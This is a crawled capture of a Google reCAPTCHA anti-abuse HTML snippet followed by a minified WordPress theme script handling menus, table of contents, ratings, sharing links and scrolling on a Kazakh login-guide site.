<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sN88lHlw474hk26tVm5Nng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762872134409');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://kz.vhod-cabinet.online/wp-content/themes/root/assets/js/scripts.min.js
body_size: 2383
content:
!function(t){"function"==typeof define&&define.amd?define("scripts",t):t()}((function(){"use strict";function t(t){if("undefined"==typeof window)return new Buffer(t,"base64").toString("utf-8");if(void 0!==window.atob)return decodeURIComponent(escape(window.atob(t)));var e,n,i,o,a,s,r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",d=0,l=0,u="",c=[];if(!t)return t;t+="";do{e=(s=r.indexOf(t.charAt(d++))<<18|r.indexOf(t.charAt(d++))<<12|(o=r.indexOf(t.charAt(d++)))<<6|(a=r.indexOf(t.charAt(d++))))>>16&255,n=s>>8&255,i=255&s,c[l++]=64===o?String.fromCharCode(e):64===a?String.fromCharCode(e,n):String.fromCharCode(e,n,i)}while(d<t.length);return u=c.join(""),decodeURIComponent(escape(u.replace(/\0+$/,"")))}function e(t,e,n){var i;if(n){var o=new Date;o.setTime(o.getTime()+24*n*60*60*1e3),i="; expires="+o.toGMTString()}else i="";document.cookie=encodeURIComponent(t)+"="+encodeURIComponent(e)+i+"; path=/"}jQuery((function(n){var i,o=n(window).width(),a=n(".mob-hamburger"),s=n("#site-navigation"),r=n("#header_menu"),d=n("#top_menu"),l=n(".widget-mobile-menu ul"),u=d.clone(),c=l.clone();function h(){n(".top-menu .menu-item .sub-menu, .main-navigation .menu-item .sub-menu, .sidebar-navigation .menu-item .sub-menu").slideUp(200)}if(u.find("li").addClass("only-hamburger"),c.find("li").addClass("only-hamburger"),a.on("click",(function(){a.toggleClass("active"),s.slideToggle()})),"undefined"!=typeof fixed_main_menu&&"yes"===fixed_main_menu&&(n("#site-navigation").clone().attr("id","").addClass("site-navigation-fixed").appendTo("body"),n(window).on("scroll",(function(){n(this).scrollTop()>n(".site-header").outerHeight()&&n(window).width()>974?(n(".site-navigation-fixed").show(),n(".site-navigation-fixed").css("width",n("#site-navigation").outerWidth()),n(".site-navigation-fixed").css("left",n("#site-navigation").offset().left)):n(".site-navigation-fixed").hide()})),n(window).on("resize",(function(){n(".site-navigation-fixed").is(":visible")&&(n(".site-navigation-fixed").css("width",n("#site-navigation").outerWidth()),n(".site-navigation-fixed").css("left",n("#site-navigation").offset().left))}))),o>991&&(n(".top-menu .menu-item a, .top-menu .menu-item .removed-link, .main-navigation .menu-item a, .main-navigation .menu-item .removed-link").on("mouseenter",(function(){n(this).parent().parent().find(".sub-menu:visible").hide(),n(this).parent().find(".sub-menu:first").show(),clearTimeout(i)})),n(".top-menu, .main-navigation").on({mouseenter:function(){clearTimeout(i)},mouseleave:function(){i=setTimeout(h,400)}})),o<=991&&(n("#site-navigation").on("click",".menu-item-has-children",(function(t){"A"!==t.target.nodeName&&"a"!==t.target.nodeName&&(t.stopPropagation(),n(this).toggleClass("open"),n(this).find(".sub-menu:first").slideToggle())})),n("#footer_menu").on("click",".menu-item-has-children",(function(t){"A"!==t.target.nodeName&&"a"!==t.target.nodeName&&(t.stopPropagation(),n(this).toggleClass("open"),n(this).find(".sub-menu:first").slideToggle())}))),n(".sidebar-navigation").on("click",".menu-item-has-children",(function(t){"A"!==t.target.nodeName&&"a"!==t.target.nodeName&&(t.stopPropagation(),n(this).toggleClass("open"),n(this).find(".sub-menu:first").slideToggle())})),void 0===window.top_menu_mobile_position&&(window.top_menu_mobile_position="prepend"),"bottom"===window.top_menu_mobile_position&&(window.top_menu_mobile_position="append"),"append"===window.top_menu_mobile_position?r.append(u.html()):"prepend"===window.top_menu_mobile_position&&r.prepend(u.html()),r.append(c.html()),n(document).on("click",".js-table-of-contents-hide",(function(){var t=n(this).parents(".table-of-contents");t.toggleClass("open"),t.hasClass("open")?(e("wpshop_toc_hide","",-1),n(".js-table-of-contents-list").slideDown()):(e("wpshop_toc_hide","hide"),n(".js-table-of-contents-list").slideUp())})),n(document).on("click",'.table-of-contents a[href*="#"]',(function(t){n("html,body").stop().animate({scrollTop:n(this.hash).offset().top-100},500),t.preventDefault()})),1==settings_array.lightbox_enabled&&(n(".entry-content").find("a:has(img)").wpshoplightbox(),n(document).find("a:has(img.lightbox-open)").wpshoplightbox()),n(".entry-content table").wrap(n("<div class='table-responsive' />")),n(".js-spoiler-box-title").on("click",(function(){n(this).toggleClass("active").next().slideToggle()})),console.log(window.location.hash),n("body").hasClass("single-paged")&&!window.location.hash){var m=n("#main").offset().top;n("html,body").animate({scrollTop:m},800)}function f(){n(".entry-content iframe, .responsive-iframe iframe").each((function(){if(!(n(this).parents(".not-responsive").length||n(this).width()<=n(this).parent().width())){var t=n(this).width(),e=n(this).height(),i=n(this).parent().width(),o=i/t,a=Math.round(e*o);n(this).css({width:i,height:a})}}))}jQuery(document).on("click",".js-link",(function(e){var n=jQuery(this).data("href");if("http"!==n.substring(0,4)&&"viber"!==n.substring(0,5)){var i=t(n);"http"===i.substring(0,4)&&(n=i)}var o="self";"blank"!==jQuery(this).data("target")&&"_blank"!==jQuery(this).data("target")&&"blank"!==jQuery(this).attr("target")&&"_blank"!==jQuery(this).attr("target")||(o="blank"),"blank"===o?window.open(n):document.location.href=n})),n(".js-share-link").on("click",(function(){n(this).hasClass("js-share-link-no-window")?window.location.href=n(this).data("uri"):function(t){var e,n=626,i=436,o=(screen.height-i)/2,a=(screen.width-n)/2;o<0&&(o=0);a<0&&(a=0);e="top="+o+",left="+a,e+=",height="+i+",width="+n+",resizable=no",open(t,"displayWindow",e)}(n(this).data("uri"))})),n(".ps-link").on("click",(function(){var e=t(n(this).data("uri"));window.open(e)})),n(document).on("click",".js-star-rating-item",(function(){var t=n(this),e=t.parent(),i=t.data("score"),o=e.data("post-id"),a=e.data("rating-count"),s=e.data("rating-sum"),r=e.data("rating-value");if(!e.hasClass("disabled")){e.addClass("disabled process");var d={action:"wpshop_star_rating_submit",nonce:wps_ajax.nonce,post_id:o,score:i,rating_count:a,rating_sum:s,rating_value:r};jQuery.post(wps_ajax.url,d,(function(o){if(o.success){a++,r=((s+=i)/a).toFixed(2);var d="assessment",u=n("html").attr("lang");"undefined"!=typeof rating_count_text_filter?d=rating_count_text_filter:("ru-RU"===u&&(d=l(a,["оценка","оценки","оценок"])),"uk"===u&&(d=l(a,["оцінка","оцінки","оцінок"]))),t.parent().parent().find(".star-rating-text").html("<em>( <strong>"+a+"</strong> "+d+", "+settings_array.rating_text_average+" <strong>"+r+"</strong> "+settings_array.rating_text_from+" <strong>5</strong> )</em></div>")}else o.data,console.log(o);e.removeClass("process")}))}function l(t,e){return e[t%100>4&&t%100<20?2:[2,0,1,1,1,2][t%10<5?t%10:5]]}})),n(".js-star-rating-item").on({mouseenter:function(){n(this).parent().hasClass("disabled")||(n(this).parent().addClass("hover"),n(this).addClass("hover").prevAll().addClass("hover"))},mouseleave:function(){n(this).parent().hasClass("disabled")||(n(this).parent().removeClass("hover"),n(".js-star-rating-item").removeClass("hover"))}}),n(".js-comment-smiles img").on("click",(function(){var t=n(this);n("#comment").val(n("#comment").val()+" "+t.prop("alt"))})).on("dragstart",(function(t){t.preventDefault()})),f(),n(window).on("resize",(function(){f()}));var p=n(".js-scrolltop");p.on("click",(function(){return n("body,html").animate({scrollTop:0},500)})),n(window).on("scroll",(function(){n(this).scrollTop()>100?o<991?"on"===p.data("mob")&&p.fadeIn():p.fadeIn():p.fadeOut()}))}))}));